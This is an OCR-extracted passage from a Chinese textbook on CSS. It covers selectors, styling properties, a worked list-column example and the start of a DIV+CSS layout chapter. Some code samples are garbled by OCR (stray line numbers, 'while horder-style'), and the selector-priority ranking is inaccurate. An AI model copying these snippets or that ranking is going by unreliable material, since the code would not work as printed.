在样式文件 style.css 中, 一个单独由本例一条样式语法规则组成的文件, 就可以用作外部样式表 了。当样式被应用到很多的网页时,一张外部样式表是理想的。开发者使用外部样式表可以改变整个 网站的外观,而仅仅通过改变一个文件。同样,大多数浏览器会在缓冲区保存外部样式表,这样如果 样式表在缓冲区, 就避免了在展示网页时的延迟。

注意: 如果同时使用内联样式表和嵌入样式表, 并设置了相同属性, 则内联样式表的优先级高; 而同时使用嵌入样式表和外部样式表并设置相同属性时,则优先级由出现的先后顺序决定。

# CSS 选择器

HTML 有标签, CSS 就有选择器, 选择器就是赋予内部或者外部样式表的名字, 当杳找到一个或 多个 HTML 元素后, 再通过声明属性加样式。常用的样式选择器包括: HTML 选择器、类选择器、ID 选择器、组合选择器、关联选择器、伪类和伪元素。

#### $3.4.1$ HTML 选择器

HTML 选择器,即 HTML 的标签,用来改变一个指定标签的样式。任何 HTML 元素都可以是一 个 CSS 的选择器, 用于找到和选择器同名的 HTML 元素。如下所示:

 $1 p$  { text-indent: 3em } /\* 当中的选择器是 P \*/  $2 h1$ { color:red } /\* 当中的选择器是 h1 \*/

#### 3.4.2 类洗择器

同一个选择器能有不同的类(class),因而允许同一个元素有不同的样式。例如,开发者也许希望 交替显示段落的背景颜色。

/\* 定义<p>元素的一个类的背景颜色 1 p.dark-row { background-color:#EAEAEA; } /\* 定义<p>元素的另一个类的背景颜色 \*/ 2 p.light-row { background-color:#F8F8F8; }

这些类可以在 HTML 的<p>标签中使用 class 属性引用,每个<p>元素指定一个类名。如下所示:



以上的例子建立了两个类: dark-row 和 light-row, 供 HTML 的<p>元素使用, 并通过 class 属性在

#### 第3章 层幕样式表

HTML 中指明元素使用的类。类的声明也可以不需要相关的元素, 只要定义类选择器时不加点() 前 面的 HTML 标记即可, 这样这个类就可用于任何元素。如下所示:

/\* 为 note 的类可以被用于任何元素 \*/ note { font-size: small }

类名是自定义的,一个良好的习惯是在命名类的时候,根据它们的功能而不是根据它们的外观命 名。上述例子中的 note 类也可以命名为 small, 但如果开发者决定改变这个类的样式, 使得它不再是 小字体的话, 那么这个名字就变得毫无意义了。

另外, 一个 HTML 元素可以同时使用多个类选择器, 同样使用 class 属性指定多个类名, 但多个 类名之间要使用"空格"分开。如下所示:

<p class="one two three">第一段</p> /\* 为 p 元素指定了 one、two 和 three 三个类 \*/

#### 3.4.3 ID 选择器

在 HTML 页面中, id 属性指定了某个单一元素, id 选择器用来对这个单一元素定义单独的样式。 ID 选择器的应用和类选择器类似, 只要把 class 换成 id 即可。它们的不同之处在于, id 用在唯一的元 素上,而 class 则用在不止一个元素上。定义 ID 选择器要在 ID 名称前加上一个"#"号, 这和类选择 器相同。例如, ID 选择器可以指定如下:

#main { text-indent: 3em } /\* 在 ID 名称 main 前加上一个"#"号 \*/

在下面的例子中, 使用 id 属性匹配 id="main"的段落元素<p>:

<p id="main">文本缩进 3em</p> <!-- 在 HTML 的 p 标记中指定 id 属性值为 main -->

#### 3.4.4 关联选择器

关联选择器只不过是一个用空格隔开的两个或更多的单一选择器组成的字符串。这些选择器可以 指定一般属性,而且因为层叠顺序的规则,它们的优先权比单一的选择器大。这种方式只对在第一个 元素里关联的第二个元素定义(只要具有关联关系即可,关系的元素中间可以有多层其他 HTML 元 素), 对单独的第一个元素或第二个元素无定义。如下所示:

/\* 只有在表格<table>内的链接<a>改变了样式 \*/ table a  $\{color:color:red}{color:red}\}$ 

本例定义了在表格<table>内的链接<a>改变了样式, 文字颜色为红色, 而表格外链接的文字颜色 没有改变。

#### 3.4.5 组合选择器

为了减少样式表的重复声明,组合选择器声明是允许的,只要用英文逗号 (,) 隔开选择器就可以 了。例如,文档中所有的标题可以通过组合给出相同的声明,如下所示:

h1, h2, h3, h4, h5, h6  $\{$  color: red; font-family: sans-serif  $\}$ /\* 使用组合选择器修饰标题 \*/

让学习成为一种习惯

#### 3.4.6 伪元素选择器

伪元素选择器是指对同一个 HTML 元素不同状态的一种定义方式。例如, 对于<a>标签的正常状 态、访问的状态、选中状态、光标移到超链接文本上的状态,就可以使用伪元素选择器来定义。其语 法结构如下:

HTML 标签:伪元素{属性:值;}

/\* 伪元素选择器的语法结构 \*/

每个伪元素都以英文的":"开头,后面的伪元素名称根据作用不同有各自固定的写法。而冒号前 面需要指定使用伪元素的 HTML 标签, 目前只有<a>或<p>标签可用。指定超链接元素以不同的方式 显示链接(links)、光标移动到超链接上(hover links)、己访问链接(visited links)和可激活链接(active links) 时, 定位伪元素可给出 link、hover、visited 或 active。一个已访问的链接可以定义为不同的颜 色显示, 甚至不同的字体大小和风格。如下所示:



本例的效果是使当前链接在访问状态下, 以不同颜色、更大的字号显示。而当网页的已访问链接 被重选时, 又以不同颜色、更小的字号显示。

注意: 多个 CSS 选择器同时作用在同一个 HTML 元素上时, 声明不同的属性具有继承的关系。 如果声明的是相同属性,则以优先级高的选择器为主。主要选择器的优先级关系如下:

关联选择器 > ID 选择器 > 类选择器 > HTML 选择器 → 人左向右 CSS 选择器的优先级递减

## CSS 常见的样式属性和值

CSS 中的样式属性比较多, 经常使用的属性可以分为这么几类: 字体、文本、背景、位置、边框、 列表,以及其他一些样式属性。每个类中的属性都可以单独使用:如果同一个类中多个属性一起使用, 还可以将它们整合为一行解决。

#### 字体属性  $3.5.1$

通过字体属性可以设置字体的族科,改变字体的大小和风格,也可以调整字体加粗,以及让字体 变形等。修饰字体的所有属性、值及描述如表 3-1 所示。

| 性<br>厲      | 述<br>描 | 性<br>值                                               |
|-------------|--------|------------------------------------------------------|
| font-family | 字体族科   | 任意字体族科名称都可以使用, 例如 Times、serif 等, 而且可以使用多个族科的赋值, 中间用逗 |
|             |        | 号分隔, 以防止选择不存在的字体族科                                   |
| font-size   | 字体大小   | 可以使用绝对大小、相对大小、长度或百分比                                 |
| font-style  | 字体风格   | normal (普通)、italic (斜体)或 oblique (倾斜)                |

表 3-1 CSS 中修饰字体的属性

续表



分别使用表 3-1 中字体类的每个样式属性,指定 HTML 的段落元素 p 中的字体为 bold(粗体)、italic (斜体)、Times 或 serif 字体、12 点大小。代码如下所示:



本例中使用字体类中的多个属性设定段落中字体的样式,我们可以将其简化为使用一行代码解 决。通过字体类中的 font 属性就可以做到, 语法格式如下所示:

字体属性 font 用作不同字体属性的略写,特别是行高。允许值都是可选的,如果有多个属性值, 它们之间使用空格分开。例如,可以将上例代码改写为:

p { font: italic bold 12pt/14pt Times, serif } /\* 所有字体属性一行解决 \*/

指定该段为 bold (粗体) 和 italic (斜体) Times 或 serif 字体, 12 点大小, 行高为 14 点, 和前面 分别设定字体属性及值效果相同。

#### 3.5.2 颜色属性

颜色属性允许网页制作者指定一个元素的颜色, 在 CSS 中可以使用 color 属性设定文本的颜色。 为了避免与用户样式表之间的冲突,背景和颜色属性应该始终一起指定。一些颜色规则的例子如下:



#### 3.5.3 背景属性

大多数 HTML 元素都允许控制背景, 包括背景颜色、背景图像、背景重复、背景附件、背景位置 等属性。常见的控制背景属性、值及描述如表 3-2 所示。

| 性                     | 述<br>描 | 그 그 가면서 그래? 이 외의 경계 있어?<br>值<br>性          |
|-----------------------|--------|--------------------------------------------|
| background-color      | 背景颜色   | 值和 color 属性值设定方式相同, 或使用 transparent (透明) 值 |
| background-image      | 背景图像   | 图片 URL 或 none (无)                          |
| background-repeat     | 背景重复   | repeat, repeat-x, repeat-y, no-repeat      |
| background-attachment | 背景附件   | scroll (滚动) 或 fixed (固定)                   |

表 3-2 CSS 中常见的控制背景的属性

让学习成为一种习惯



续表

除了使用表 3-2 中提供的背景属性控制 HTML 元素的背景样式, 也可以将其简化为使用一行代码 解决。通过背景类中的 background 属性实现, 语法格式如下所示:

background: <背景颜色> || <背景图像> || <背景重复> || <背景附件> || <背景位置>

背景属性 background 是一个更明确的背景, 是关系属性的略写。以下是一些背景的声明示例:



当一个值未被指定时, 将接受其初始值。例如, 在上述的前三条规则中, 背景的横向和纵向位置 属性将被分别设置为 0%和 0%。

### 3.5.4 文本属性

CSS 文本属性主要包括字母间隔、文字修饰、文本排列、文本缩进、行高,以及文字大小写等, 如表 3-3 所示。

| 性               | 述<br>描 | 性<br>值                                                                  |
|-----------------|--------|-------------------------------------------------------------------------|
| letter-spacing  | 字母间隔   | 该值必须符合长度格式, 允许使用负值                                                      |
| word-spacing    | 文字间隔   | 该值必须符合长度格式, 允许使用负值                                                      |
| text-decoration | 文字修饰   | underline (下画线), overline (上画线), line-through (删除线), blink (闪烁), 或默认使用无 |
| text-align      | 横向排列   | left, right, center 或 justify                                           |
| text-indent     | 文本缩进   | 该值必须是一个长度或一个百分比,若为百分比则视上级元素的宽度而定                                        |
| line-height     | 行高     | 可以接受一个控制文本基线之间的间隔的值。当值为数字时,行高由元素字体大小的量与该数字                              |
|                 |        | 相乘所得。百分比的值相对于元素字体的大小而定。不允许使用负值                                          |

表 3-3 CSS 中常见的控制文本的属性

#### $3.5.5$ 边框属性

边框属性用于设置一个元素的边框风格、边框宽度、边框颜色,可以一起设置4条边的边框,也 可对上边框、右边框、下边框和左边框单独设置。分别介绍如下。

#### 1. 边框风格属性

可以通过边框风格属性 border-style 设定上、下、左、右边框的风格,该属性用于设置一个元素边 框的样式,而且必须用于指定可见的边框。可以使用1~4个关键字,如果4个值都给出了,则它们分 别应用于上、右、下和左边框的样式。如果给出一个值,它将被运用到各边上。如果给出了两个或三 个值,则省略了的值与对边相等。也可以分别使用 border-top-style、border-bottom-style、border-left-style 和 border-right-style 属性单独设置各边的风格, 它们可以使用的属性值、解释和效果如图 3-3 所示。



图 3-3 边框风格的属性值、解释和效果图

例句如下所示:

while horder-style: solid; } /\* 设置标题的4个边框都为直线式边框 2P { border-style:solid double; } /\* 设置段落的上下边框为直线式边框, 左右边框为双线式边框 \*/

#### 2. 边框宽度属性

可以通过边框宽度属性 border-width 设定上、下、左、右边框的宽度, 该属性用 1~4 个值来设置 元素的边界, 值是一个关键字或长度, 不允许使用负值长度。如果 4 个值都给出了, 则它们分别应用 于上、右、下和左边框的样式。如果只给出一个值,它将被运用到各边上。如果给出了两个或三个值, 则省略了的值与对边相等。这个属性是上边框宽度、右边框宽度、下边框宽度和左边框宽度属性的略 写。也可以分别使用 border-top-width、border-bottom-width、border-left-width 和 border-right-width 属性 单独设置各边的宽度。除了可以使用长度单位定值,还可以用 medium (默认值)、thin (比 medium 细) 或 thick (比 medium 粗) 值。例句如下所示:

```
1p\mathbf{2}/* 设置段落元素的4个边框都为直线式边框 */
      border-style: solid;
\overline{\mathbf{3}}border-left-width: 15px;
                                        /* 设置段落的左边宽度为15像素
4}
```
#### 3. 边框颜色属性

可以通过边框颜色属性 border-color 设定上、下、左、右边框的颜色,可以使用 1~4 个关键字。 如果 4 个值都给出了,则它们分别应用于上、右、下和左边框的样式。如果给出一个值,则它将被运 用到各边上。如果给出了两个或三个值,则省略了的值与对边相等。例句如下所示:

 $1p$  $\overline{2}$ /\* 设置段落元素的4个边框都为直线式边框 border-style:solid; /\* 设置段落的上下边框颜色为红色, 左右边框颜色为蓝色 \*/  $\overline{z}$  $border-color: #FF0000 #0000FF;$  $41$ 

#### 4. 略写的边框属性

CSS 属性 border 是边框属性的一个快捷的综合写法, 是一个用于设置一个元素边框的宽度、样式



和颜色的略写, 它包含 border-width、border-style 和 border-color 属性。例句如下:

/\* 设置段落元素的4个边框为直线式边框、5 像素宽的灰色 \*/ p {border:5px solid gray;}

边框属性 border 只能设置 4 种边框,也只能给出一组边框的宽度和样式。为了给出一个元素的 4 种边框的不同的值, 网页制作者必须使用一个或更多的属性, 如上边框、右边框、下边框、左边框、 边框颜色、边框宽度、边框样式、上边框宽度、右边框宽度、下边框宽度或左边框宽度。

#### $3.5.6$ 鼠标光标属性

在网页中默认的鼠标指针只有两种,一种是最普通的箭头,另一种是当移动到链接上时出现的"小 手"。但现在越来越多的网页都使用了 CSS 鼠标指针技术, 当将鼠标移动到链接上时, 可以看到多种 不同的效果。CSS 可以通过 cursor 属性实现鼠标形状的改变, 其属性可以是默认的鼠标形状 default、 小手形状 hand、交叉十字 crosshair、文本选择器号 text、Windows 的沙漏形状 wait、带有问号的鼠标 help 及各个方向的箭头属性值。例句如下:

/\* 当鼠标放在此项修饰的段落元素上时, 出现"小手"形状鼠标 \*/ p {cursor: pointer;}

### 3.5.7 列表属性

默认的列表样式比较简单,但可以使用 CSS 中有关的属性丰富列表的外观。例如可以在文本行前 面加实心圆、空心圆、实心方块,还可以在有序列表中使用阿拉伯数字、大写或小写的罗马数字、大 写或小写的英文字母,还可以定制列表符号。其属性如表 3-4 所示。

| 性<br>属              | 描<br>述                                            |
|---------------------|---------------------------------------------------|
| list-style-type     | 设定引导列表项的符号类型, 可以设置多种符号类型, 值为 disc、circle、square 等 |
| list-style-image    | 使用图像作为定制列表符号                                      |
| list-style-position | 决定列表项目缩进的程度                                       |

表 3-4 CSS 中常见的控制列表的属性

虽然可以使用 list-style-type 属性设定丰富的列表符号类型, 而且也可以使用 list-style-image 属性 添加自定义的列表符号, 但是这些方法对符号的位置控制能力不强。比较常用的方法是关闭列表项自 身的符号, 然后使用定制的符号图像作为背景添加在列表元素上。这样就可以使用 CSS 的背景图像定 位属性,精确地控制自定义符号的对齐方式。

不同的浏览器对列表样式的解析也不一样, IE 和 Opera 浏览器使用左外空白边距控制列表的缩进, 而 Firefox 和 Safari 浏览器则使用左内填充空白边距控制列表的缩进。因此,在使用列表样式时,首先 要将列表的左外空白边距(margin)和左内填充空白边距(padding)设置为 0, 去掉所有边距的缩进。 完成这些工作的例句代码如下所示:



#### 第3章 层幕样式表

接下来就可以添加自定义的符号了。首先在列表项左边用空白填充或使用文本缩进,为符号图像 留出所需的空间,然后将自定义的符号图像作为背景图像应用于列表项中。如果一个列表项中的内容 跨越多行,不希望将符号图像放置在第一行的位置,就可以将垂直位置设置为 center 或 50%, 让符号 图像垂直居中。例句如下所示:

1 /\* 使用背景图像添加自定义的列表符号 \*/  $2 \mathbf{h}$  { /\* 为HTML列表项元素11设置样式  $\star/$ /\* 在列表项左边填充空白, 为符号留出所需的空间 \*/  $\overline{3}$ padding-left: 30px; /\* 设置背景为images下的tp.gif图像,图像不重复,左边距离为0,使用center值设置垂直居中  $\dot{\mathbf{4}}$  $\star/$  $\tilde{\mathcal{D}}_1$ background: url(images/tp.gif) no-repeat 0 center; 6)

#### $3.5.8$ 综合实例

在 Web 页面中经常使用栏目显示分类内容。本例将使用 HTML 和 CSS 结合编写一个分类栏目模 型,用于演示前面介绍的 CSS 应用。通过使用独立的文件定义样式表,并在 HTML 文档中使用 link 标记与其链接, 使 HTML 代码和 CSS 代码完全分离。在 HTML 文档中只负责输出栏目的内容, 而栏 目的样式则完全由 CSS 控制。创建一个名为 list.html 的 HTML 文档文件, 代码如下所示:



在上面的 HTML 文件中输出一个分类栏目, 包括栏目标题、栏目内容区块及内容列表等。但没有 定义栏目的显示格式,而是链接一个外部样式表文件 style.css, 由这个文件中的 CSS 代码控制输出栏 目的样式格式。代码如下所示:



1 /\* HTML选择器, 为HTML的body体元素添加样式  $\star$ /  $2$  body  $\ell$  $\overline{3}$ /\* 设置整个阿页文本内容背景为白色 background:white;  $\star/$  $\overline{4}$ font: 12px Arial, 宋体; /\* 设置网页文字12像素Arial或宋体字  $\star$  $5<sub>1</sub>$ 6 /\* 组合选择器 + 伪元素选择器, 设置网页中正常和访问过的超链接的样式  $\star$  / 7 a: link, a: visited {  $\mathbb{R}$ text-decoration : none; /\* 设置链接中的文本取消默认的下画线  $\star$  /  $\alpha$  $color: #888;$ /\* 设置链接中的文本字体颜色  $\star/$  $10.1$ 11 /\* ID 选择器, 定义整个栏目容器的ID 选择器  $\star/$ 12 #wrapper { /\* 定义栏目区块的宽度为300像素  $13$ width: 300px;  $14$ /\* 定义栏目区块的所有文本内容居左对齐 text-align: left;  $\star$ /  $15.1$ 16 /\* class选择器, 定义栏目容器中的标题区块的类选择器  $\star/$  $17.$ tit { /\* 栏目标题宽度占上一层标记的100% 18 width: 100%:  $\star$ / 19  $height: 24px;$ /\* 设置栏目标题区块高度为24像素  $\star/$ background:url(titbg.gif); /\* 设置栏目标题的背景图片为titbg.gif  $2n$  $\star$  /  $21.1$ 22 /\* 关联选择器, 设置栏目标题区块中的h3标题  $\star$  /  $23$ .tit  $h3$  { /\* 清除h3标题中默认的4边的空白外边距  $24$ margin: Onx:  $\star$ /  $2.5$ /\* 清除n3标题中默认的4边的空白内边距 padding: Opx:  $\star$ /  $26$ line-height: 24px; /\* 设置h3标题的行高和标题区块高度相同  $\star$  $27$ font-size: 12px; /\* 设置h3标题的字体大小为12像素  $\star$ / 28  $text$ -indent:30px; /\* 设置h3标题的文本缩进为30像素  $\star$ / /\* 使用背景在h3标题前添加一张符号图片 29 background: url(tittb.gif) no-repeat 3% 50%;  $\star/$  $30.1$ 31 /\* class选择器, 定义栏目容器中的内容列表区块的类选择器  $\star/$ 32.1ist { 33 width: 298px !important; /\* 内容盒子在非IE中的宽度为298px  $\star/$ 34 width: 300px; /\* 内容盒子在IE中显示宽度为300px  $\star/$ 35 float:left; /\* 设置内容列表区块为左漂浮  $\star/$ border: 1px solid #D8D8D8; 36 /\* 设置内容列表区块显示直线边框  $\star/$ 37 border-top:0px; /\* 设置内容列表区块取消顶部的边框线  $\star/$ 38 } 39 /\* HTML选择器, 为HTML列表元素ul设置样式  $\star/$ 40 ul {  $41$ list-style-type:none; /\* 设置为none, 去掉列表默认的符号  $\star/$  $42$  $margin: 0px;$ /\* 设定列表去掉四周的外边距的缩进  $\star$  $43$ padding: 0px; /\* 设定列表去掉四周的内边距的缩进  $\star/$ 44) 45 /\* 关联选择器, 为HTML列表项元素11设置样式  $\star/$ 46 ul li { 47 float:left; /\* 设置每个列表项区块为左漂浮  $\star/$ 48 line-height: 20px; /\* 设置列表项的行高为20像素  $\star/$ 49 width: $45%$ ; /\* 设置列表项的策度占上一层标记的45%  $\star/$ 50 margin: Opx 5px; /\* 上下外边距为0, 左右边距为5px  $\star/$  $51$ background: url(sidebottom.gif) repeat-x 0 bottom; /\* 使用背景图像添加列表符号下方的点线  $\star$ /  $52<sub>1</sub>$ 53 /\* 关联选择器, 为列表元素中的超链接定义样式  $\star/$ 54 ul a { padding-left: 12px; /\* 设置链接中的文本左内添加12px的空白 55  $\star/$ 56 background: url(bullet.gif) no-repeat 0 50%; /\* 使用背景图像为链接添加自定义的符号  $\star/$  $57$ } 58 /\* 关联选择器, 设置网页中超链接被访问时的样式  $\star/$ 59 ul a: hover { 60 text-decoration:underline; /\* 设置超链接在被访问时添加下画线  $\star/$ 61  $color: #ff0000;$ /\* 文本颜色设置为红色  $\star$ /

通过将样式文件 style.css 加入到 HTML 文件 list.html 中, 则 HTML 文档中定义的各个元素使用了 CSS 进行控制, 而 HTML 可以保持简单明了的初衷。直接访问 list.html 文件的输出结果如图 3-4 所示。

| 文件(F) | 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H) |                       |  |
|-------|-------------------------------|-----------------------|--|
| 后退    |                               | ■ 副台 ○ 腰 ☆ 吹麻 → 田 ☆ 品 |  |
| 地址(D) | C:/www/list.html              |                       |  |
|       |                               |                       |  |
|       | 一 ど目标設                        |                       |  |
|       | ▶ 第一十列表选项                     | ▶ 第二个利表选项             |  |
|       | ∌ 第三个列表选项                     | ▶ 第四个列表洗项             |  |
|       | ▶ 第五个列表选项                     | ▶ 第六个列表选项             |  |
|       | ▶ 第七个列表选项                     | ▶ 第八个列表选项             |  |
|       | ▶ 第九个列表选项                     | ▶ 第十个列表选项             |  |
|       | ▶ 第11个列表选项                    | ▶ 蕺12个殉表洗项            |  |
|       |                               |                       |  |
|       |                               |                       |  |

图 3-4 HTML 和 CSS 结合使用输出栏目内容

小结

### 本章必须掌握的知识点

- > CSS 的用途及使用的意义。
- > CSS 规则组成 (CSS 语言的语法)。
- > 在 HTML 文档中放置 CSS 的三种方式。
- > CSS 的 6 种选择器的作用及使用。
- > CSS 常见的样式属性和值。

### 本章需要了解的内容

- >如何获取知名网站使用的样式源代码。
- > 边框属性有哪些常用属性及其含义。
- > 内联样式表、嵌入样式表、外部样式表文件分别适用于什么场合。

### 本章需要拓展的内容

- >学习更多的样式属性和值。
- > CSS 滤镜的使用。
- > 应用多个图标放到同一张图片里。
- > 利用一些开发工具(例如 Dreamweaver)编写样式表。



## 本章的学习建议

 $\sim$ 

- >多阅读一些知名网站的 CSS 源代码,更重要的是多写、多练。
- > 把书上的 CSS 例子亲手输入到计算机中实践。
- > 不断地对自己编写的 CSS 样式提出更高的要求。
- > 保存好你写过的所有 CSS (积累)。



## DIV+CSS 网页标准化布局



标准的网页都需要对内容进行布局,以前都是采用表格的定位技术, 从 2005 年开始逐步转向 DIV+CSS 的布局方式, 目前绝大多数的网站都是 采用这种布局方式。使用 DIV+CSS 对网站进行布局符合 W3C 标准, 采用 这种方式布局通常是为了说明与 HTML 表格定位方式的区别。通过使用 DIV 盒子模型结构将各部分内容划分到不同的区块, 然后用 CSS 来定义盒 子模型的位置、大小、边框、内外边距、排列方式等。简单地说,DIV 用 于搭建网站结构 (框架), CSS 用于创建网站表现 (样式/美化)。该标准简 化了 HTML 页面代码, 获得了一个较优秀的网站结构, 有利于日后网站维

护、协同工作和便于搜索引擎抓取。当然并不是所有的网页都需要用 DIV 布局, 例如数据页面、 报表之类的页面,还是使用 HTML 的表格会比较方便,Web 标准里并没有说要抛弃 Table。

## DIV+CSS 对页面布局的优势

DIV+CSS 是一种网页的布局方法, 在 HTML 网站设计标准中, 不再使用表格定位技术, 而是采 用 DIV+CSS 的方式实现各种定位。DIV+CSS 是网站标准(也称"Web 标准")中的常用术语之一, 可实现网页页面内容与表现相分离。采用 DIV+CSS 对网站进行构建越来越被网页设计者重视, 因为 在 DIV+CSS 结构的网页中, 几乎每个元素的属性都是使用 CSS 定义的, 所以对于网页区域和元素的 调整起到了很大的作用。这种 DIV+CSS 模式的网站设计具有以下优势。

#### 1. 表现和内容相分离

在 HTML 文件中只存放文本信息, 而将设计部分放在一个独立样式文件中, 使我们能够对页面的 布局施加更多的控制, HTML 代码仍然可以保持简单明了的初衷。

#### 2. 代码简洁, 提高页面浏览速度

CSS 的极大优势表现在简洁的代码。对于一个大型网站来说,不仅可以节省大量的带宽、提高页 面的浏览速度,而且增加了有效关键词占网页总代码的比重。因此使用 DIV+CSS 的 Web 标准制作的 网站, 对搜索引擎抓取页面具有一定的优势。



#### 3. 易于维护和改版

